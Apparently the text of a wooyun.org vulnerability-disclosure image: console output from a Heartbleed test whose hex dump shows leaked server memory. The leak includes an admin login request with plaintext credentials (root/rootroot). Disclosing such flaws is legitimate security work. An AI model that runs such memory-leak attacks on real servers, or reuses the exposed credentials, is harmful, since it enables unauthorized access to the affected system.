 1 Connecting...
2 Sending Client Hello...
3 Waiting for Server Hello...
4 ... received message: type = 22, ver = 0302, length = 58
5 ... received message: type = 22, ver = 0302, length = 1629
6 ... received message: type = 22, ver = 0302, length = 525
7 ... received message: type = 22, ver = 0302, length = 4
8 Sending heartbeat request...
9 ... received message: type = 24, ver = 0302, length = 16384
10 Received heartbeat response:
11 0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
12 0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
13 0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
14 0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
15 0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
16 0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
17 0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
18 0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
19 0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
20 0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
21 00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
22 00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
23 00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
24 00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 2F 6C 6F 67 ....#......./log
25 00e0: 69 6E 3F 70 61 74 68 3D 25 32 46 61 64 6D 69 6E in?path=%2Fadmin
26 00f0: 25 32 46 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 %2F..Content-Typ
27 0100: 65 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 e: application/x
28 0110: 2D 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 -www-form-urlenc
29 0120: 6F 64 65 64 0D 0A 0D 0A 6C 6F 67 69 6E 5F 74 79 oded....login_ty
30 0130: 70 65 3D 6C 6F 63 61 6C 26 75 6E 69 5F 69 64 3D pe=local&uni_id=
31 0140: 72 6F 6F 74 26 70 77 64 3D 72 6F 6F 74 72 6F 6F root&pwd=rootroo
32 0150: 74 26 72 65 66 5F 70 61 74 68 3D 25 32 46 61 64 t&ref_path=%2Fad
33 0160: 6D 69 6E 25 32 46 F7 52 92 DB B7 9D E5 87 80 FD min%2F.R........
34 0170: 2B FE C9 16 6F F9 D4 29 B5 22 05 05 05 05 05 05 +...o..)."......
35 0180: 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B 20 2E 4E ndows NT 6.1; .N
36 0190: 45 54 20 43 4C 52 20 32 2E 30 2E 35 30 37 32 37 ET CLR 2.0.50727
37 01a0: 29 0D 0A 0D 0A 9D 83 D0 9A A0 3F 9F 9F 22 CB 2C ).........?..".,
38 01b0: 6E D9 D6 A3 AE 01 84 3F AD 06 06 06 06 06 06 06 n......?........
39 01c0: 0A 09 09 09 76 61 72 20 68 61 73 50 6F 69 73 20 ....var hasPois
40 01d0: 3D 20 66 61 6C 73 65 3B 0D 0A 09 09 09 69 66 28 = false;.....if(
41 01e0: 72 65 73 75 6C 74 2E 64 65 74 61 69 6C 29 7B 0D result.detail){.
42 01f0: 0A 09 09 09 20 20 20 20 76 61 72 20 70 6F 69 20 ....    var poi
43 0200: 3D 20 72 65 73 75 6C 74 2E 64 65 74 61 69 6C 3B = result.detail;
44 0210: 0D 0A 09 09 09 20 20 20 20 69 66 28 70 6F 69 2E .....    if(poi.
45 0220: 61 64 64 72 65 73 73 20 26 26 20 70 6F 69 2E 6C address && poi.l
46 0230: 6F 63 61 74 69 6F 6E 29 7B 0D 0A 09 09 09 09 73 ocation){......s
47 0240: 65 6C 66 2E 73 65 74 43 65 6E 74 65 72 28 70 6F elf.setCenter(po
48 0250: 69 2E 6C 6F 63 61 74 69 6F 6E 29 3B 0D 0A 09 09 i.location);....
49 0260: 09 09 69 66 28 4E 53 2E 6D 6F 64 4C 69 73 74 29 ..if(NS.modList)
50 0270: 7B 0D 0A 09 09 09 09 20 20 20 20 4E 53 2E 6D 6F {......    NS.mo
51 0280: 64 4C 69 73 74 2E 75 70 64 61 74 65 4E 65 61 72 dList.updateNear
52 0290: 50 6F 69 73 28 70 6F 69 29 3B 0D 0A 09 09 09 09 Pois(poi);......
www.wooyun.org